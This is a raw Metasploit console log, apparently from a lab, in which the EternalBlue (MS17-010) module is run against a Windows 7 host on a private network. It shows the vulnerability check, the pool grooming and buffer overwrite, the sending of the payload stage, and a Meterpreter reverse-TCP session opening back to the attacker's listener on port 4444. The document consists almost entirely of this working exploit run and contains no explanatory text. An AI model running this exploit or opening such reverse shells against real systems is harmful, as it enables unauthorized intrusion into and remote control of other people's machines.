 RHOSTS → 10.0.3.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] 10.0.3.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.3.24:445         - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service
Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp
_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.0.3.24:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.3.24:445 - The target is vulnerable.
[*] 10.0.3.24:445 - Connecting to target for exploitation.
[+] 10.0.3.24:445 - Connection established for exploitation.
[+] 10.0.3.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.3.24:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.3.24:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.0.3.24:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 10.0.3.24:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.0.3.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.3.24:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.3.24:445 - Sending all but last fragment of exploit packet
[*] 10.0.3.24:445 - Starting non-paged pool grooming
[+] 10.0.3.24:445 - Sending SMBv2 buffers
[+] 10.0.3.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.3.24:445 - Sending final SMBv2 buffers.
[*] 10.0.3.24:445 - Sending last fragment of exploit packet!
[*] 10.0.3.24:445 - Receiving response from exploit packet
[+] 10.0.3.24:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.3.24:445 - Sending egg to corrupted connection.
[*] 10.0.3.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.3.24
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides versi
on 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf R
EFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (10.0.3.4:4444 → 10.0.3.24:49159) at 2025-05-02 10:38:35 -0400
[+] 10.0.3.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.3.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.3.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >